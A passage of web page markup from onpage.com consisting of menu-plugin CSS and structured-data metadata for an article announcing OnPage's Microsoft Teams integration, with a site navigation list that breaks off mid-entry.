.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/introducing-onpages-integration-with-microsoft-teams/"},"headline":"Introducing OnPage’s Integration with Microsoft Teams","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2024-06-18T11:20:07","dateModified":"2024-07-22T17:16:59","author":{"@type":"person","name":"Ritika Bramhe","url":"https://www.onpage.com/author/ritikabramhe"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource Library","url":"https:\/\/www.onpage.com\/healthcare-resource-library\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Resource 